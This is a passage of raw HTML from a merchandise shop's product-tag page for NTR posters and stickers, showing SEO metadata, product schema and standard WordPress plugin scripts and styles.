

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filmyspace.in/product-tag/nandamuri-taraka-rama-rao/
body_size: 25582
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

<link rel="profile" href="https://gmpg.org/xfn/11" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>nandamuri taraka Rama Rao - Filmy Space</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="nandamuri taraka Rama Rao - Filmy Space" />
<meta property="og:url" content="https://filmyspace.in/product-tag/nandamuri-taraka-rama-rao/" />
<meta property="og:site_name" content="Filmy Space" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="nandamuri taraka Rama Rao - Filmy Space" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"EntertainmentBusiness","@id":"https://filmyspace.in/#organization","name":"Filmy Space","url":"https://filmyspace.in","logo":{"@type":"ImageObject","@id":"https://filmyspace.in/#logo","url":"http://new.filmyspace.in/wp-content/uploads/2021/08/cropped-Logo_W.png","contentUrl":"http://new.filmyspace.in/wp-content/uploads/2021/08/cropped-Logo_W.png","caption":"Filmy Space","inLanguage":"en-US","width":"512","height":"512"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://filmyspace.in/#logo"}},{"@type":"WebSite","@id":"https://filmyspace.in/#website","url":"https://filmyspace.in","name":"Filmy Space","publisher":{"@id":"https://filmyspace.in/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://filmyspace.in/product-tag/nandamuri-taraka-rama-rao/#webpage","url":"https://filmyspace.in/product-tag/nandamuri-taraka-rama-rao/","name":"nandamuri taraka Rama Rao - Filmy Space","isPartOf":{"@id":"https://filmyspace.in/#website"},"inLanguage":"en-US"},{"@context":"https://schema.org/","@graph":[{"@type":"Product","name":"Bala Krishna - Jr NTR Posters Combo - Filmy Space","url":"https://filmyspace.in/product/bala-krishna-jr-ntr-posters-combo/","@id":"https://filmyspace.in/product/bala-krishna-jr-ntr-posters-combo/","description":"Standard size: A3 | Actual Poster does not contain watermark. Product Information: Texture &amp; Appearance Artwork is printed on 300 GSM high-quality glossy paper Size: Size is approximate and varies slightly based on aspect ratio."},{"@type":"Product","name":"NTR-ANR-Krishna Trio Sticker Pack - Filmy Space","url":"https://filmyspace.in/product/ntr-anr-krishna-trio-sticker-pack/","@id":"https://filmyspace.in/product/ntr-anr-krishna-trio-sticker-pack/","description":"These are not some ordinary stickers. These are premium vinyl material stickers with the most refined quality matte finish lamination to ensure lifetime print."},{"@type":"Product","name":"Tribute to NTR-Beyond Scripts Poster - Filmy Space","url":"https://filmyspace.in/product/tribute-to-ntr-beyond-scripts-poster/","@id":"https://filmyspace.in/product/tribute-to-ntr-beyond-scripts-poster/","description":"Standard size: A3 | Actual Poster does not contain watermark. Product Information: Texture &amp; Appearance Artwork is printed on 300 GSM high-quality glossy paper Size: Size is approximate and varies slightly based on aspect ratio."}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//checkout.razorpay.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Filmy Space &raquo; Feed" href="https://filmyspace.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Filmy Space &raquo; Comments Feed" href="https://filmyspace.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Filmy Space &raquo; nandamuri taraka Rama Rao Tag Feed" href="https://filmyspace.in/product-tag/nandamuri-taraka-rama-rao/feed/" />
<link rel="preload" href="https://filmyspace.in/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://filmyspace.in/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/filmyspace.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wpv_sa_common_style-css' href='https://filmyspace.in/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.9.0' media='' />
<link rel='stylesheet' id='sa-login-css-css' href='https://filmyspace.in/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.9.0' media='' />
<link rel='stylesheet' id='woosb-blocks-css' href='https://filmyspace.in/wp-content/plugins/woo-product-bundle-premium/assets/css/blocks.css?ver=8.3.2' media='all' />
<link rel='stylesheet' id='RZP_1CC_CSS_SCRIPT-css' href='https://filmyspace.in/wp-content/plugins/woo-razorpay-feb-03-v2/public/css/1cc-product-checkout.css' media='all' />
<link rel='stylesheet' id='vi-wcaio-loading-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/loading.min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='vi-wcaio-sidebar-cart-content-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/sidebar-cart-content.min.css?ver=1.1.6' media='all' />
<style id='vi-wcaio-sidebar-cart-content-inline-css'>
.vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_left,              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_left{                  left: 20px ;              }              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_right,              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_right{                  right: 20px ;              }              @media screen and (max-width: 768px) {                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_left .vi-wcaio-sidebar-cart-content-wrap,                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_left .vi-wcaio-sidebar-cart-content-wrap{                      left: 0px ;                  }                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_right .vi-wcaio-sidebar-cart-content-wrap,                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_right .vi-wcaio-sidebar-cart-content-wrap{                      right: 0px ;                  }              }              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_left,              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_right{                  top: 10px ;              }              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_right,              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_left{                  bottom: 10px ;              }              @media screen and (max-width: 768px) {                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_left .vi-wcaio-sidebar-cart-content-wrap,                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_right .vi-wcaio-sidebar-cart-content-wrap{                      top: 0px ;                  }                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_right .vi-wcaio-sidebar-cart-content-wrap,                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_left .vi-wcaio-sidebar-cart-content-wrap{                      bottom: 0px ;                  }              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-dual_ring:after {                  border-color: #000000  transparent #000000  transparent;              }              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-ring div{                  border-color: #000000  transparent transparent transparent;              }              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-ripple  div{                  border: 4px solid #000000 ;              }              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-default div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-animation_face_1 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-animation_face_2 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-roller div:after,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-loader_balls_1 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-loader_balls_2 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-loader_balls_3 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-spinner div:after{                  background: #000000 ;              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-content-wrap{border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap{background:#000000;border-style:solid;border-color:#ffffff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-title-wrap{color:#ffffff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap .vi-wcaio-coupon-code{border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap button.vi-wcaio-bt-coupon-code,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap .vi-wcaio-bt-coupon-code.button{background:#212121;color:#fff;border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap button.vi-wcaio-bt-coupon-code:hover,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap .vi-wcaio-bt-coupon-code.button:hover{background:#ff9065;color:#fff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap{background:#fff;border-style:solid;border-color:#d3d3d3;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-footer-cart_total > div:nth-child(1){color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-footer-cart_total > div:nth-child(2){color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap button.vi-wcaio-sidebar-cart-bt-nav,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-bt-nav.button{background:#000000;color:#fff;border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap button.vi-wcaio-sidebar-cart-bt-nav:hover,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-bt-nav.button:hover{background:#fdbe02;color:#212121;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap button.vi-wcaio-sidebar-cart-bt-update,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-bt-update.button{background:#a4a7a9;color:#fff;border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap button.vi-wcaio-sidebar-cart-bt-update:hover,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-bt-update.button:hover{background:#181818;color:#fff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-footer-pd-plus-title{color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products-wrap{background:#fff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-img-wrap img{border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-info-wrap .vi-wcaio-sidebar-cart-pd-name-wrap .vi-wcaio-sidebar-cart-pd-name,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-info-wrap .vi-wcaio-sidebar-cart-pd-name-wrap a,.vi-wcaio-sidebar-cart-footer-pd-name *{color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-info-wrap .vi-wcaio-sidebar-cart-pd-name-wrap .vi-wcaio-sidebar-cart-pd-name:hover, .vi-wcaio-sidebar-cart-footer-pd-name *:hover{color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-info-wrap .vi-wcaio-sidebar-cart-pd-price *, .vi-wcaio-sidebar-cart-footer-pd-price *{color:#000000!important;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi-wcaio-sidebar-cart-pd-quantity{                   border: 1px solid #d3d3d3 ;              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi_wcaio_minus{                   border-right: 1px solid #d3d3d3 ;              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi_wcaio_plus{                   border-left: 1px solid #d3d3d3 ;              }.vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-rtl .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi_wcaio_minus{  			     border-right: unset;                   border-left: 1px solid #d3d3d3 ;              }.vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-rtl .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi_wcaio_plus{  			     border-left: unset;                   border-right: 1px solid #d3d3d3 ;              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi-wcaio-sidebar-cart-pd-quantity{border-radius:3px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-remove-wrap i{color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-remove-wrap i:before{font-size:16px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-remove-wrap i:hover{color:#fdbe02;}.vi-wcaio-sidebar-cart button.vi-wcaio-pd_plus-product-bt-atc,.vi-wcaio-sidebar-cart .button.vi-wcaio-pd_plus-product-bt-atc{background:#000000;color:#fff;}.vi-wcaio-sidebar-cart button.vi-wcaio-pd_plus-product-bt-atc:hover,.vi-wcaio-sidebar-cart .button.vi-wcaio-pd_plus-product-bt-atc:hover{background:#fdbe02;color:#fff;}
</style>
<link rel='stylesheet' id='vi-wcaio-cart-icons-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/cart-icons.min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='vi-wcaio-cart-icons-atc-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/cart-icons-atc.min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='vi-wcaio-nav-icons-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/nav-icons.min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='vi-wcaio-flexslider-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/sc-flexslider.min.css?ver=1.1.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #333333;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #757575;--wp--preset--color--fl-accent: #2b7bb9;--wp--preset--color--fl-accent-hover: #2b7bb9;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #2b7bb9;--wp--preset--color--fl-topbar-hover: #2b7bb9;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #2b7bb9;--wp--preset--color--fl-header-hover: #2b7bb9;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #2b7bb9;--wp--preset--color--fl-nav-hover: #2b7bb9;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #000000;--wp--preset--color--fl-footer-widgets-link: #2b7bb9;--wp--preset--color--fl-footer-widgets-hover: #2b7bb9;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #000000;--wp--preset--color--fl-footer-link: #2b7bb9;--wp--preset--color--fl-footer-hover: #2b7bb9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 